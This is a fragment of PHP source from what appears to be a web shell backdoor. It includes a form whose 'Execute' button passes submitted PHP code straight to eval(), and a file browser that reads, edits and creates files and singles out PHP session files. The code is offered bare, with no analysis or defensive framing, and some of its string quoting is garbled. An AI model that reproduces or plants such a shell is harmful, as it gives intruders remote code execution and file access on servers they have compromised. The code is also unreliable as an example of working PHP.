 @chdir($d);
if ($tmp)
{
ob_clean();
eval($eval);
$ret = ob_get_contents();
$ret = convert_cyr_string($ret,"d","w");
ob_clean();
echo $tmp;
if ($eval_txt)
{
$rows = count(explode("rn",$ret))+1;
if ($rows < 10) {$rows = 10;}
echo "<br><textarea cols="122" rows="".$rows.""
readonly>".htmlspecialchars($ret)."</textarea>";
}
else {echo $ret."<br>";}
}
else
{
if ($eval_txt)
{
echo "<br><textarea cols="122" rows="15" readonly>";
eval($eval);
echo "</textarea>";
}
else {echo $ret;}
}
@chdir($olddir);
}
else {echo "<b>Execution PHP-code</b>"; if (empty($eval_txt)) {$eval_txt =
TRUE;}}
echo "<form action="".$surl."" method=POST><input type=hidden name=act
value=eval><textarea name="eval" cols="122"
rows="10">".htmlspecialchars($eval)."</textarea><input type=hidden name="d"
value="".$dispd.""><br><br><input type=submit value="Execute">&nbsp;Display
in text-area&nbsp;<input type="checkbox" name="eval_txt" value="1""; if
($eval_txt) {echo " checked";} echo "></form>";
}
if ($act == "f")
{
if ((!is_readable($d.$f) or is_dir($d.$f)) and $ft != "edit")
{
if (file_exists($d.$f)) {echo "<center><b>Permision denied
(".htmlspecialchars($d.$f).")!</b></center>";}
else {echo "<center><b>File does not exists (".htmlspecialchars($d.$f).")!
</b><br><a href="".
$surl."act=f&f=".urlencode($f)."&ft=edit&d=".urlencode($d)."&c=1"><u>Create</u>
</a></center>";}
}
else
{
$r = @file_get_contents($d.$f);
$ext = explode(".",$f);
$c = count($ext)-1;
$ext = $ext[$c];
$ext = strtolower($ext);
$rft = "";
foreach($ftypes as $k=>$v) {if (in_array($ext,$v)) {$rft = $k; break;}}
if (eregi("sess_(.*)",$f)) {$rft = "phpsess";}
if (empty($ft)) {$ft = $rft;}
$arr = array(
array("<img src="".$surl."act=img&img=ext_diz" border="0">","info"),
array("<img src="".$surl."act=img&img=ext_html" border="0">","html"),

 